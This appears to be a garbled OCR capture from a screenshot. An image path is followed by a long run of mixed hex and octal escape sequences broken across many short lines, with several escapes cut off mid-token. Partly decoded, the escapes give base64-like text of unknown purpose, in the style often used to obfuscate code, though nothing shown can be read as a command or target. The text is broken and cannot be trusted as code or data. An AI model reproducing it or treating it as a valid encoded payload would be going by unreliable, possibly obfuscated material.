
7
\x67\
123
\
61
\x4e\x6d\
141
\
110
\x4d\
66
\x49\x47\
144
\x7
26
\x6a\
141
\
171
\x41\
71
\
111
\
105
\
102
\x6d\
141
\x57\x78
\x34\x4e\
172
\x52\x63\
145
\
104
\x63\x30\x58\x44\x45\
6
44
\x63\x65\x44\x63\x33\x58\
110
\x67\x33\
116
\
61
\x78
48\x67\x33\
116
\
106
\x77\
170
\
116
\
152
\x42\
143
\
115
\
124
154
\x77\
170
\x4e\x6a\
122
\x63\x4d\x54\x55\x7a\
130
\x4
16
\x54\x52\
143
\
145
\x44\
143
\
62
\
130
\
110
\
147
\
171
\
132
8\
130
\x48\
147
\
61
\
116
\x46\
167
\x78\x4e\x6a\
132
\x63\
1
4
\x4e\
155
\
116
\x63\
115
\
124
\x51\
61
\x58\x48\
147
\
171
\x
147
\
132
\x32\x39\x30\
142
\
171
\
102
\
152
\x54\x58\
144
\x4
5a\
167
\
143
\x6d\
71
\x30\
142
\
171
\x41\x39\x49\x43\
112